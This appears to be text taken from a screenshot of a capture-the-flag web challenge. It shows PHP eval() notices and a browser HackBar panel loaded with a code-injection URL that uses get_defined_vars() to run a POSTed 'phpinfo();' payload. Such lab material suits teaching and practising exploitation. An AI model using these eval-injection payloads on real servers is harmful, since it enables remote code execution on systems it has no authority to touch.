 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
phpinfo();
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackTools 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://213999ec-b462-4335-8825-36443370be46.challenge.ctf.show/?c=print_r(array_pop(next(get_defined_vars())));
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=phpinfo();